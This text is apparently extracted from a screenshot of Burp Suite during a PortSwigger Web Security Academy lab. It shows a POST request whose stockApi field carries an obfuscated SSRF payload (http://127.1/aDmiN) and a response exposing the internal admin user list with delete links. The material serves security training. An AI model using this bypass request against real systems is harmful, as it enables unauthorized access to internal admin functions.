 Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a9a006403d9cc6880f01ce900140002.web-security-academy.net
3 Cookie: session=nOULNscePhTR2IA9R0isQHGv9xwcDSF3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2f127.1%2faDmiN
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
Inspector
Selection
26 (0x1a)
Selected text
http%3a%2f%2f127.1%2faDmiN
Decoded from: URL encoding
http://127.1/aDmiN
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Explanations
Custom actions